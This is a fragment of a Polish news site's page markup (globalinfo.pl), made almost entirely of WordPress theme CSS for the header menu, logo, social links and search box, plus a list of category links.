padding: 5px 18px;
font-size: 11px;
line-height: 18px;
color: #111;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
float: right;
font-size: 7px;
line-height: 20px;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
width: 7px;
}.tdc-dragged .tdb-horiz-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_27{
display: inline-block;
}.tdi_27 .tdb-horiz-menu > li{
margin-right: 16px;
}.tdi_27 .tdb-horiz-menu > li:last-child{
margin-right: 0;
}.tdi_27 .tdb-horiz-menu > li > a{
padding: 0px;
color: #ffffff;
font-size:11px !important;line-height:28px !important;font-weight:400 !important;
}.tdi_27 .tdb-horiz-menu > li .tdb-menu-sep{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #ffffff;
}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a,
.tdi_27 .tdb-horiz-menu > li:hover > a{
color: #4db2ec;
}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
fill: #4db2ec;
}.tdi_27 .tdb-horiz-menu ul{
left: -18px;
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_27 .tdb-horiz-menu ul li > a{
line-height:1.2 !important;
}
</style><div id=tdi_27 class="td_block_inner td-fix-index">No menu items!</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_28 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
margin-bottom: 0;
}.tdm-social-wrapper{
*zoom: 1;
}.tdm-social-wrapper:before,
.tdm-social-wrapper:after{
display: table;
content: '';
line-height: 0;
}.tdm-social-wrapper:after{
clear: both;
}.tdm-social-item-wrap{
display: inline-block;
}.tdm-social-item{
position: relative;
display: inline-block;
vertical-align: middle;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdm-social-item i{
font-size: 14px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-text{
display: none;
margin-top: -1px;
vertical-align: middle;
font-size: 13px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{
color: #000;
}.tdm-social-item-wrap:last-child .tdm-social-text{
margin-right: 0 !important;
}.tdi_28{
float: right;
clear: none;
}
</style>
<style>
.tdi_29 .tdm-social-item i{
font-size: 12px;
vertical-align: middle;
line-height: 22.8px;
}.tdi_29 .tdm-social-item i.td-icon-twitter,
.tdi_29 .tdm-social-item i.td-icon-linkedin,
.tdi_29 .tdm-social-item i.td-icon-pinterest,
.tdi_29 .tdm-social-item i.td-icon-blogger,
.tdi_29 .tdm-social-item i.td-icon-vimeo{
font-size: 9.6px;
}.tdi_29 .tdm-social-item{
width: 22.8px;
height: 22.8px;
margin: 2.5px 5px 2.5px 0;
}.tdi_29 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_29 .tdm-social-item i,
.tds-team-member2 .tdi_29.tds-social1 .tdm-social-item i{
color: #ffffff;
}.tdi_29 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_29.tds-social1 .tdm-social-item:hover i{
color: #4db2ec;
}.tdi_29 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
</style><div class="tdm-social-wrapper tds-social1 tdi_29"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text" >Facebook</a></div></div></div></div></div></div></div><div id="tdi_30" class="tdc-row"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_31,
.tdi_31 .tdc-columns{
min-height: 0;
}.tdi_31,
.tdi_31 .tdc-columns{
display: block;
}.tdi_31 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_33{
vertical-align: baseline;
}.tdi_33 > .wpb_wrapper,
.tdi_33 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_33 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_33 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_33 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_35  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_35{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_35,
.tdi_35 .tdc-inner-columns{
display: block;
}.tdi_35 .tdc-inner-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_35 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_35 .vc_column_inner {
padding-left: 0px;
padding-right: 0px;
}
}@media (min-width: 767px) {
.tdi_35.tdc-row-content-vert-center,
.tdi_35.tdc-row-content-vert-center .tdc-inner-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_35.tdc-row-content-vert-bottom,
.tdi_35.tdc-row-content-vert-bottom .tdc-inner-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_35.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_35.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
/* inline tdc_css att */
.tdi_35{
padding-top:28px !important;
padding-bottom:9px !important;
}
.tdi_35 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}
</style><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_37{
vertical-align: baseline;
}.tdi_37 .vc_column-inner > .wpb_wrapper,
.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_37{
width:30% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
width:24% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
width:calc(100% - 468px) !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>
/* custom css */
.tdi_38 .tdb-logo-a,
.tdi_38 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_38 .tdb-logo-svg-wrap{
display: block;
}.tdi_38 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_38 .tdb-logo-img-wrap{
display: block;
}.tdi_38 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_38 .tdb-logo-text-title{
display: block;
}.tdi_38 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_38 .tdb-logo-icon{
top: 0px;
display: block;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-logo-img{
max-width: 220px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_40{
vertical-align: baseline;
}.tdi_40 .vc_column-inner > .wpb_wrapper,
.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_40{
width:70% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:76% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:468px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_43{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_43,
.tdi_43 .tdc-inner-columns{
display: block;
}.tdi_43 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_45{
vertical-align: baseline;
}.tdi_45 .vc_column-inner > .wpb_wrapper,
.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
margin-bottom: 0;
z-index: 999;
clear: none;
}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{
display: none;
}.tdb_header_menu .tdb-menu{
display: inline-block;
vertical-align: middle;
margin: 0;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
pointer-events: none;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
visibility: hidden;
opacity: 0;
}.tdb_header_menu .tdb-menu .sub-menu{
font-size: 14px;
position: absolute;
top: -999em;
background-color: #fff;
z-index: 99;
}.tdb_header_menu .tdb-menu .sub-menu > li{
list-style-type: none;
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li{
float: left;
list-style-type: none;
margin: 0;
}.tdb_header_menu .tdb-menu > li > a{
position: relative;
display: inline-block;
padding: 0 14px;
font-weight: 700;
font-size: 14px;
line-height: 48px;
vertical-align: middle;
text-transform: uppercase;
-webkit-backface-visibility: hidden;
color: #000;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li > a:after{
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 3px;
background-color: #4db2ec;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
-webkit-transition: width 0.2s ease;
transition: width 0.2s ease;
}.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a span{
vertical-align: middle;
float: left;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 7px;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
float: none;
line-height: 0;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #000;
}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
width: 100%;
}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul{
top: auto;
display: block !important;
}.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
top: auto;
left: 0;
z-index: 99;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
position: relative;
vertical-align: middle;
font-size: 14px;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
line-height: 0;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb_header_menu .tdb-menu-item-text{
word-wrap: break-word;
}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
vertical-align: middle;
}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
position: relative;
top: 0;
padding-left: 0;
}.tdb_header_menu .tdb-normal-menu{
position: relative;
}.tdb_header_menu .tdb-normal-menu ul{
left: 0;
padding: 15px 0;
text-align: left;
}.tdb_header_menu .tdb-normal-menu ul ul{
margin-top: -15px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
position: relative;
list-style-type: none;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
position: relative;
display: block;
padding: 7px 30px;
font-size: 12px;
line-height: 20px;
color: #111;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
right: 0;
padding-right: inherit;
font-size: 7px;
line-height: 20px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
line-height: 0;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
width: 7px;
height: auto;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
fill: #000;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
top: 0;
display: block !important;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
color: #4db2ec;
}.tdb_header_menu .tdb-normal-menu > ul{
left: -15px;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
width: 100% !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
display: inline-block;
width: auto !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
margin-top: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
left: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
float: none;
line-height: 1;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
top: 100%;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
left: 0 !important;
}.tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
width: 1114px !important;
}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu > li{
position: absolute;
left: 50%;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
}.tdb-menu .tdb-mega-menu .sub-menu > li{
top: 0;
width: 100%;
max-width: 1114px !important;
height: auto;
background-color: #fff;
border: 1px solid #eaeaea;
overflow: hidden;
}.tdc-dragged .tdb-block-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transform: translateX(0);
transform: translateX(0);
}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
position: relative;
}.tdi_46{
display: inline-block;
}.tdi_46 .tdb-menu > li .tdb-menu-sep,
.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{
top: -1px;
}.tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_46 .td-subcat-more .tdb-menu-more-subicon{
top: -1px;
}.tdi_46 .td-subcat-more .tdb-menu-more-icon{
top: 0px;
}.tdi_46 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_46 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
right: 0;
margin-top: 1px;
}.tdi_46 .tdb-menu .tdb-normal-menu ul,
.tdi_46 .td-pulldown-filter-list,
.tdi_46 .td-pulldown-filter-list .sub-menu{
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_46 .tdb-mega-menu .sub-menu > li{
max-width: 1300px !important;
}.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 345px;
}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu > li{
box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
}@media (max-width: 1140px) {
.tdb-menu .tdb-mega-menu .sub-menu > li {
width: 100% !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 300px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-menu > li > a,
.tdi_46 .td-subcat-more{
padding: 0 12px;
}.tdi_46 .tdb-menu > li > a,
.tdi_46 .td-subcat-more,
.tdi_46 .td-subcat-more > .tdb-menu-item-text{
font-size:11px !important;line-height:48px !important;
}.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 240px;
}
}
</style>
<style>
.tdi_46 .tdb-menu > li > a:after,
.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{
background-color:     ;
bottom: 0px;
}
</style>
<style>
</style><div id=tdi_46 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-321"><a href="https://globalinfo.pl/newsy/"><div class="tdb-menu-item-text">Newsy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-246853"><a href="https://globalinfo.pl/ciekawe/"><div class="tdb-menu-item-text">Ciekawe</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-325"><a href="https://globalinfo.pl/ze-swiata/"><div class="tdb-menu-item-text">Ze Świata</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-326"><a href="https://globalinfo.pl/zwierzeta/"><div class="tdb-menu-item-text">Zwierzęta</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-323"><a href="https://globalinfo.pl/z-kraju/"><div class="tdb-menu-item-text">Z Kraju</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-324"><a href="https://globalinfo.pl/zdrowie/"><div class="tdb-menu-item-text">Zdrowie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-322"><a href="https://globalinfo.pl/uroda/"><div class="tdb-menu-item-text">Uroda</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-320"><a href="https://globalinfo.pl/humor/"><div class="tdb-menu-item-text">Humor</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-265108"><a href="https://globalinfo.pl/inspirujace/"><div class="tdb-menu-item-text">Inspirujące</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-464"><a href="https://globalinfo.pl/kuchnia/"><div class="tdb-menu-item-text">Kuchnia</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
margin-top:1px !important;
}
}
</style>
<style>
/* custom css */
.tdb_module_header{
width: 100%;
padding-bottom: 0;
}.tdb_module_header .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb_module_header .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb_module_header .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb_module_header .td-image-container{
position: relative;
width: 100%;
flex: 0 0 auto;
}.tdb_module_header .td-module-thumb{
margin-bottom: 0;
}.tdb_module_header .td-module-meta-info{
width: 100%;
margin-bottom: 0;
padding: 7px 0 0 0;
z-index: 1;
border: 0 solid #eaeaea;
min-height: 0;
}.tdb_module_header .entry-title{
margin: 0;
font-size: 13px;
font-weight: 500;
line-height: 18px;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{
vertical-align: text-top;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{
top: 3px;
}.tdb_module_header .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
left: 0;
}.tdb_module_header .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb_module_header .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb_module_header .td-read-more{
margin: 20px 0 0;
}.tdb_module_search .tdb-author-photo{
display: inline-block;
}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo img{
vertical-align: middle;
}.tdb_module_search .td-post-author-name{
white-space: normal;
}.tdb_header_search{
margin-bottom: 0;
clear: none;
}.tdb_header_search .tdb-block-inner{
position: relative;
display: inline-block;
width: 100%;
}.tdb_header_search .tdb-search-form{
position: relative;
padding: 20px;
border-width: 3px 0 0;
border-style: solid;
border-color: #4db2ec;
pointer-events: auto;
}.tdb_header_search .tdb-search-form:before{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner{
position: relative;
display: flex;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner:after{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border: 1px solid #e1e1e1;
pointer-events: none;
}.tdb_header_search .tdb-head-search-placeholder{
position: absolute;
top: 50%;
transform: translateY(-50%);
padding: 3px 9px;
font-size: 12px;
line-height: 21px;
color: #999;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
pointer-events: none;
}.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
opacity: 0;
}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{
height: auto;
min-height: 32px;
}.tdb_header_search .tdb-head-search-form-input{
color: #444;
flex: 1;
background-color: transparent;
border: 0;
}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
color: transparent;
text-shadow: 0 0 0 #444;
}.tdb_header_search .tdb-head-search-form-btn{
margin-bottom: 0;
padding: 0 15px;
background-color: #222222;
font-family: 'Roboto', sans-serif;
font-size: 13px;
font-weight: 500;
color: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
z-index: 1;
}.tdb_header_search .tdb-head-search-form-btn:hover{
background-color: #4db2ec;
}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span{
display: inline-block;
vertical-align: middle;
}.tdb_header_search .tdb-head-search-form-btn i{
font-size: 12px;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
position: relative;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
line-height: 0;
}.tdb_header_search .tdb-head-search-form-btn svg{
width: 12px;
height: auto;
}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg *{
fill: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb_header_search .tdb-aj-search-results{
padding: 20px;
background-color: rgba(144, 144, 144, 0.02);
border-width: 1px 0;
border-style: solid;
border-color: #ededed;
background-color: #fff;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
margin-bottom: 0;
padding-bottom: 0;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
display: none;
}.tdb_header_search .tdb-aj-search-inner{
display: flex;
flex-wrap: wrap;
*zoom: 1;
}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{
display: table;
content: '';
line-height: 0;
}.tdb_header_search .tdb-aj-search-inner:after{
clear: both;
}.tdb_header_search .result-msg{
padding: 4px 0 6px 0;
font-family: 'Roboto', sans-serif;
font-size: 12px;
font-style: italic;
background-color: #fff;
}.tdb_header_search .result-msg a{
color: #222;
}.tdb_header_search .result-msg a:hover{
color: #4db2ec;
}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{
text-align: left;
}.tdb_header_search .td_module_wrap:hover .entry-title a{
color: #4db2ec;
}.tdb_header_search .tdb-aj-cur-element .entry-title a{
color: #4db2ec;
}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb-header-search-trigger-enabled{
z-index: 1000;
}.tdb-header-search-trigger-enabled .tdb-head-search-btn{
display: flex;
align-items: center;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
visibility: hidden;
opacity: 0;
content: '';
display: block;
position: absolute;
bottom: 0;
